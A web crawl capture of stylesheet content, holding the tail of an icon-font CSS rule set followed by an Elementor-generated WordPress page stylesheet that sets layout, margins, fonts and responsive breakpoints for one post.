p_wqvp-icon-56:before{content:"\e935"}.sp_wqvp-icon-57:before{content:"\e900"}.sp_wqvp-icon-58:before{content:"\e901"}.sp_wqvp-icon-59:before{content:"\e902"}.sp_wqvp-icon-60:before{content:"\e903"}.sp_wqvp-icon-61:before{content:"\e904"}.sp_wqvp-icon-62:before{content:"\e905"}.sp_wqvp-icon-63:before{content:"\e925"}.sp_wqvp-icon-64:before{content:"\e92e"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768928525
body_size: 91
content:
.elementor-595 .elementor-element.elementor-element-e2e7834 > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-e2e7834{margin-top:40px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-1198d78.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-595 .elementor-element.elementor-element-1b29d6ad .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:24px;}.elementor-595 .elementor-element.elementor-element-60d764a > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-60d764a{margin-top:20px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-41992d4.elementor-column{align-self:inherit;cursor:default;}.elementor-595 .elementor-element.elementor-element-b4fc76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:2400px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:1024px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 0px 0px;}}